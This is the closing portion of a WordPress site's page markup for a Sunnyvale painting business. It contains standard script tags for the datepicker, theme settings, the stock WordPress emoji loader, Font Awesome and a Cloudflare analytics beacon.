jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="botiga-custom-js-extra">
var botiga = {"ajaxurl":"https://paintingsunnyvaleca.com/wp-admin/admin-ajax.php","settings":{"misc":{"dropdowns_hover_delay":"yes"}},"i18n":{"botiga_sharebox_copy_link":"Copy link","botiga_sharebox_copy_link_copied":"Copied!"}};
//# sourceURL=botiga-custom-js-extra
</script>
<script src="https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.2.4" id="botiga-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7565f470682547de9f838182442ac55c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
